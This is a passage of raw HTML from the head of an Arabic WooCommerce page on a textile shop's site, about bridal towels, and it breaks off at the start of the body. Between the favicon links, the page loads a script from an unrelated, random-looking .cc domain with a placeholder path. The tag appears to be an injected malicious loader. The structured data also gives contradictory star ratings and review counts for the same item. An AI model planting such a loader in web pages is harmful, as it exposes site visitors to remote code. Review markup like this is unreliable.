.woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-3 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;} 						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.desktop-align-left .star-rating, 						.woocommerce ul.products li.product.desktop-align-left .button, 						.woocommerce-page ul.products li.product.desktop-align-left .star-rating, 						.woocommerce-page ul.products li.product.desktop-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					@media(max-width: 921px){ 						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.tablet-align-left .star-rating, 						.woocommerce ul.products li.product.tablet-align-left .button, 						.woocommerce-page ul.products li.product.tablet-align-left .star-rating, 						.woocommerce-page ul.products li.product.tablet-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}@media(max-width: 544px){ 						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.mobile-align-left .star-rating, 						.woocommerce ul.products li.product.mobile-align-left .button, 						.woocommerce-page ul.products li.product.mobile-align-left .star-rating, 						.woocommerce-page ul.products li.product.mobile-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;} /*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://baladytex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://baladytex.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"}</script> <link rel="https://api.w.org/" href="https://baladytex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baladytex.com/wp-json/wp/v2/posts/1779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baladytex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://baladytex.com/?p=1779' /><style>/* Larger screens */         @media only screen and (min-width: 992px) {             .display-posts-listing-new-design{                 display: grid;                 grid-template-columns: repeat(3, 1fr);                 gap: 20px;             }         }          /* Medium screens */         @media only screen and (max-width: 991px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: repeat(2, 1fr);                 gap: 20px;             }         }          /* Small screens */         @media only screen and (max-width: 576px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: 1fr;                 gap: 20px;             }         }          /* Styling individual boxes */         .display-posts-listing-new-design .listing-item {             border-radius: 8px;             box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);             overflow: hidden;             background: white;         }          span.excerpt-dash {             display: none;         }          .listing-item img {             aspect-ratio: 1.8 / 1;             object-fit: cover;             width: 100%;         }          .display-posts-listing-new-design .title {             font-size: 21px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;             padding: 20px 20px 10px         }          span.post-views {             padding-inline-start: 20px;         }          .display-posts-listing-new-design .excerpt {             font-size: 14px;             color: #7e8a96;             display: block;             padding: 10px 20px 20px;         }          .display-posts-listing-new-design .excerpt-more {             font-size: 12px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;         }                  a{             text-decoration:none !important;         } 		 		.nav-links { 			text-align: center; 			padding-top: 20px; 		}  		.nav-links a { 			padding: 5px; 		} 		 		.listing-image img {     aspect-ratio: 1.8 / 1;     object-fit: cover; }  .display-posts-listing {     border-radius: 8px;     box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);     overflow: hidden;     background: white; }  h4.listing-title {     font-size: 21px; }  .listing-content {     padding: 20px; }  .listing-excerpt {     font-size: 14px;     color: #7e8a96; }  .listing-excerpt a {     display: block;     color: black;     margin-top: 10px; }</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Review","name":"Review of اجمل انواع الفوط للعروسة","author":{"@type":"Person","name":"sara"},"reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":"5"},"itemReviewed":{"@type":"Product","name":"اجمل انواع الفوط للعروسة","url":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":4,"bestRating":"5","ratingCount":219}}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"اجمل انواع الفوط للعروسة","image":"https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg","description":"اجمل انواع الفوط للعروسة ، تعتبر الفوط والمناشف من أهم الاشياء التى تبـحث عنها العروسة فى جهازها ، حيث تتعدد وتختلف أشكال و أحجام و ألوان الفوط والبشاكير بالاضافة الى خاماتها المختلفة ، حيث نقدم لكم اليوم مصنع بلدى للمفروشات الرائع المتميز الذي يقدم افضل أنواع الفوط بافضل خامات قطنية متميزة التى تحتاج اليها العروسه [&hellip;]","sku":"","brand":{"@type":"Brand","name":"balady tex"},"offers":{"@type":"Offer","url":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/","priceCurrency":"EGP","price":"0.00","availability":"https://schema.org/InStock","seller":{"@type":"Organization","name":"balady tex"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.1,"bestRating":"5","ratingCount":455},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":4.1,"bestRating":"5"},"author":{"@type":"Person","name":"Verified Buyer"}}}</script> <script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "Article",
          "headline": "اجمل انواع الفوط للعروسة",
          "author": {
            "@type": "Person",
            "name": "sara"
          },
          "publisher": {
            "@type": "Organization",
            "name": "balady tex",
            "logo": {
              "@type": "ImageObject",
              "url": "https://baladytex.com/wp-content/uploads/2022/04/logo.webp"
            }
          },
          "datePublished": "2022-09-05T10:40:11+00:00",
          "dateModified": "2024-06-01T09:48:39+00:00",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/"
          },
          "image": "https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg",
          "description": "اجمل انواع الفوط للعروسة ، تعتبر الفوط والمناشف من أهم الاشياء التى تبـحث عنها العروسة فى جهازها ، حيث تتعدد وتختلف أشكال و أحجام و ألوان الفوط والبشاكير بالاضافة الى خاماتها المختلفة ، حيث نقدم لكم اليوم مصنع بلدى للمفروشات الرائع المتميز الذي يقدم افضل أنواع الفوط بافضل خامات قطنية متميزة التى تحتاج اليها العروسه [&hellip;]",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "345",
            "bestRating": "5",
            "worstRating": "1"
          }
        }</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload), 				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * { 					background-image: none !important; 				} 				@media screen and (max-height: 1024px) { 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				} 				@media screen and (max-height: 640px) { 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				}</style><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-100x100.webp" sizes="32x32" /><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /><meta name="msapplication-TileImage" content="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /> <script type="litespeed/javascript" data-src="https://enixwegemtir.cc/aaaaa/bbbb/ccccc.js?v=4"></script> <style id="wp-custom-css">.woocommerce .products .star-rating {     display: inline-block;  }  .ast-grid-right-center-section {     justify-content: flex-end; }  .elementor-21 .elementor-element.elementor-element-b761c19.elementor-wc-products ul.products li.product .button ,.elementor-237 .elementor-element.elementor-element-2fa86ea.elementor-wc-products ul.products li.product .button,.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button{     width: 100%;     padding: 11px;     margin: 5px 0 0; }  .woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview {     display: none; }  .ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {     text-decoration: auto; }  .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button a.action-button, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button button {     background: #0163ad;     font-family: 'Almarai'; 	font-weight: bold !important; color:white; font-size: 17px;}  .wc-sticky-product-bar-displayed .wc-sticky-product-bar .price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price .woocommerce-Price-amount, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total .woocommerce-Price-amount {     font-size: 18px; }  body.wc-sticky-product-bar-displayed {     padding-bottom: 0; }  h3, .entry-content h3 { 	font-weight: bold;}  .woocommerce-terms-and-conditions-wrapper {     display: none; }  .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; }  .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {     font-size: 18px;     font-weight: bold; }  .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price {     font-family: 'Almarai',sans-serif;     color: #020101;     font-size: 17px;     font-weight: bold; }  .woocommerce ul.products li.product .onsale {     margin: 10px; }  p#billing_country_field {     display: none; }  .ast-site-header-cart:focus .widget_shopping_cart, .ast-site-header-cart:hover .widget_shopping_cart, .woocommerce .ast-site-header-cart:focus .widget_shopping_cart, .woocommerce .ast-site-header-cart:hover .widget_shopping_cart { 	display: none;}  @media (max-width:768px){ 	.woocommerce #reviews {     display: block; } }  .woocommerce div.product.elementor .woocommerce-tabs .panel {     padding: 20px;     border-radius: 0;     border-width: 0;     border-top: 1px solid #d3ced2;     -webkit-box-shadow: none;     box-shadow: none;     margin: -1px 0 0;     display: block !important; }  li#tab-title-reviews {     display: none !important; }  .elementor-accordion .elementor-accordion-item+.elementor-accordion-item {     border-top: none;     margin-top: 10px;     border: 1px solid #d4d4d4; }   #okapi-wasb-button {     bottom: 40px;     right: 20px; }  h3#order_review_heading {     background-color: #0163ae;     color: white;     text-align: center; }  form.checkout.woocommerce-checkout {     margin-bottom: 70px; }  .woocommerce-page.woocommerce-checkout #customer_details h3, .woocommerce.woocommerce-checkout #customer_details h3 {      background-color: #0163ae;     color: white;     text-align: center; 	    margin: 0; }  .woocommerce-billing-fields {     margin-bottom: 30px; }   .woocommerce-billing-fields__field-wrapper,p#order_comments_field {     padding: 20px 35px 25px; 	border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review {     border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review_heading, .woocommerce.woocommerce-checkout form #order_review_heading {     border-color: #0163ae; } .woocommerce-message, .woocommerce-info{ 	border-width:  2px 2px;     border-style: dashed;     border-color: #0163ae; 	    border-top: 3px solid #0163ae; }  .woocommerce form .form-row label {     font-size: 15px;     color: black; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 {     list-style: none;     padding: 0;     margin: 0;     text-align: center; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li{ 	display:inline; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li a{ 	color:#8F8F8F; 	padding:5px; }   .rx-temp-rating .rx_average_rating {     margin-right: 0;     margin-left: 15px; }  .rx_recommended_box-right {     margin-right: 35px;     margin-left: 0; }  .progress-bar { 	display: contents;}  .woocommerce .elementor-237 .elementor-element.elementor-element-ae03599 .rx-graph-style-2 .progress-bar-t { 	font-weight: bold;}  .rx-review-form-area-style-2 .comment-respond .comment-reply-title { 	text-align: right;}  .rx_rating_graph_wrapper { 	padding: 40px;}  .rx_recommended_wrapper { 	padding: 40px;}  .rx_star_rating { 	float: right;}  .rx-review-form-area-style-1 .rx-criteria-table td:first-child, .rx-review-form-area-style-2 .rx-criteria-table td:first-child {     width: 70px;     text-align: right; }  .reviewx_front_end_from .form-submit { 	float: right;}  .rx_listing_style_2 .rx_review_block .rx_body {     margin-right: 30px;     text-align: right; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender svg {     float: right;     margin-right: 0;     margin-left: 10px; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender {     margin-right: 0;     margin-left: 25px; }  .rx-selection-arrow {     right: auto;     left: 6px; }  .rx-video-field:first-child { 	margin-right: 0;}  .rx_listing_style_2 .rx_review_block .review_title+p{ 	background-color: white;     padding: 20px;     border-radius: 10px; }   .rx_listing_style_2 .rx_review_block .rx_body .rx_photo { 	height: 350px;}  .rx_listing_style_2 .rx_review_block .rx_body .rx_photo .popup-link { 	height: 350px;} .media-router .media-menu-item {     color: black; } .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total {     margin: auto; }  div.labtext{     font-weight: bold;     color: #286AA8;     margin-bottom: 20px;     text-align: center;     border: 1px solid;     width: fit-content;     margin: 0 auto 15px;     padding: 5px; border-radius: 3px;} .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; 	text-align:center; }  .elementor-13 .elementor-element.elementor-element-bc07761.elementor-wc-products ul.products li.product .star-rating {     display: none; } a.button.product_type_simple {     margin-bottom: 0 !important; } .wpce_single_item {     box-shadow: none;     border: 1px solid #DBDBDB; } .wpce_title h2 {     font-size: 18px;     font-weight: bold; } .wpce_title h2 a{     color: black !important; } .wpce_thumbnail img {     box-shadow: none; }  .wpce_price {     color: #6ec1e4;     margin-bottom: 10px;     font-size: 15px;     font-weight: 600; }  .wpce_price ins span.woocommerce-Price-amount.amount {     color: #8A8A8A !important; } .wpce_content {     font-family: 'Almarai'; 	padding-bottom:0; 	padding-left:0; 	padding-right:0;}  .wpce-add-to-cart {     width: 100%; } .wpce-add-to-cart a{     width: 100%; }  @media (max-width: 544px){ .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {     grid-template-columns: repeat(2, minmax(0, 1fr)) !important; 	}}  h2.widget-title {     font-weight: 600; }   @media (max-width: 767px){ .elementor-tabs .elementor-tabs-wrapper { 	display: block !important;} .elementor-widget-tabs .elementor-tab-desktop-title { 	padding: 10px;} } .elementor-tab-title.elementor-tab-mobile-title {     display: none; } .uael-woo-products-summary-wrap {     text-align: center; } span.uael-woo-product-category {     font-size: 13px; 	color:#7a7a7a; } h2.woocommerce-loop-product__title {     font-size: 18px;     color: black;     font-weight: bold; 	margin-bottom: 8px; } .elementor-12 .elementor-element.elementor-element-d2d51e6 .uael-woo-product-wrapper {     background-color: #ffffff;     border: 1px solid #DBDBDB; } a.button.product_type_simple {     margin-bottom: 0 !important;     display: block; } button.slick-prev.slick-arrow.fa.fa-angle-left {     width: 40px;     height: 40px;     border: 1px solid white; } button.slick-next.slick-arrow.fa.fa-angle-right {     width: 40px;     height: 40px;     border: 1px solid white; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {     right: -5px; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {     left: -5px; }  html,body{ 	overflow-x:hidden !important; }  .flBtn a { 	    box-shadow: none !important;}   .thumbnail_image {     margin: 0 3px;     height: 70px !important; } @media(min-width:768px){ .wpgs_image.slick-slide img {     height: 400px; } .wpgs_image.slick-slide.slick-current.slick-active {     height: 400px; } }  .elementor-sticky--active {     z-index: 99;     background: #8a8a8a87;     backdrop-filter: blur(38px); }  a.button.product_type_simple, a.button.add_to_cart_button {     display: inline-block;     width: 50%!important;     padding: 4px !important; }  div#secondary {     background: white;     padding: 20px !important; }  .ast-container {     gap: 20px; }  .ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {     padding: 20px; }  .elementor-slideshow__footer{ 	display:none !important; }  html.translated-ltr {     direction: ltr !important; }  [lang="en"] .elementor-157 .elementor-element.elementor-element-c30aef2 .elementor-nav-menu--main .elementor-item {     padding-left: 6px;     padding-right: 6px; }  h4.filter-title {     font-size: 19px;     font-weight: bold;     margin-bottom: 10px;     background: #ebebeb;     padding: 10px; }  span.ast-shop-product-out-of-stock{ 	display:none !important; }   iframe#widget2 {     height: 500px !important; }</style><script data-cfasync="false" nonce="f4ba3ede-5376-4ed6-ab38-65fb8aaba992">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="f4ba3ede-5376-4ed6-ab38-65fb8aaba992";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-1779 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.9.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-10109 ast-normal-title-enabled elementor-default elementor-kit-5">  <a 	class="skip-link screen-reader-text" 	href="#content" 	title="تخطي إلى المحتوى"> 		تخطي إلى 